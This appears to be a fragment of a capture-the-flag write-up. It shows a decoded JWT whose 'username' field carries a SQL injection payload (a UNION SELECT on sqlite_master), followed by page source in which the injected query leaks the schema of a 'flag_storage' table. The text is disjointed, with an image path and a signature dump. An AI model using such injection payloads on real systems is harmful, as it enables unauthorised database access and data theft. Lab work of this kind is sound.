 Payload
"username": "1' union select 1,sql,3 from sqlite_master  WHERE type!='meta' AND sql NOT NULL AND name NOT LIKE 'sqlite_
"iat": 1704763466
Format JSON
Compact JSON
Signature
11 F4 1E 8A DA 25 B1 3B A4 C5 49 FA 7D B6 1B 7E
BA 56 6E 7C 41 56 9B D1 D3 6D B1 5B 47 70 7E 82
</span>
</a>
35 </li>
36 </ul>
37 <ul class="nav navbar-nav">
38 <li class="nav-item">
39 <a class="nav-link" href="/logout">
Logout
</a>
40 </li>
41 </ul>
42 </div>
43 </nav>
44 <div class="container">
45 <div class="center">
46 <div class="card" style="width: 25rem;">
47 <div class="card-header text-white bg-danger">
48 Message from developers
49 </div>
50 <div class="card-body">
51 Welcome CREATE TABLE &quot;flag_storage&quot; (
52 &quot;id&quot;  INTEGER PRIMARY KEY AUTOINCREMENT,
53 &quot;top_secret_flaag&quot;  TEXT
54 )<br>
55 This site is under development. <br>
56 Please come back later.
57 </div>
58 </div>
59 </div>